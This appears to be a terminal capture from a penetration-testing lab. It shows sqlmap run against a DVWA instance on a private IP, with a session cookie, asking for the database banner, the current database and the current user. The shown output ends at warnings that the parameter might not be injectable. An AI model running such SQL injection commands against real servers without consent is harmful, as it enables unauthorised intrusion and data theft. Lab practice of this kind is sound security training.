 root@root:/pentest/database/sqlmap# clear
root@root:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.168.0.208/dvwa/vulnerabilities/sql
i/?id=1&Submit=Submit" --cookie="PHPSESSID=j1cuv00smul17utkoam9q4at94; security=high" -b --curren
t-db --current-user
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can
be considered as an illegal activity. it is the final user's responsibility to obey all applicabl
e local, state and federal laws. authors assume no liability and are not responsible for any misu
se or damage caused by this program.
[*] starting at: 16:10:55
[16:10:55] [INFO] using '/pentest/database/sqlmap/output/192.168.0.208/session' as session file
[16:10:55] [INFO] testing connection to the target url
[16:10:55] [INFO] testing if the url is stable, wait a few seconds
[16:10:57] [INFO] url is stable
[16:10:57] [INFO] testing if GET parameter 'id' is dynamic
[16:10:57] [WARNING] GET parameter 'id' appears to be not dynamic
[16:10:57] [WARNING] heuristic test shows that GET parameter 'id' might not be injectable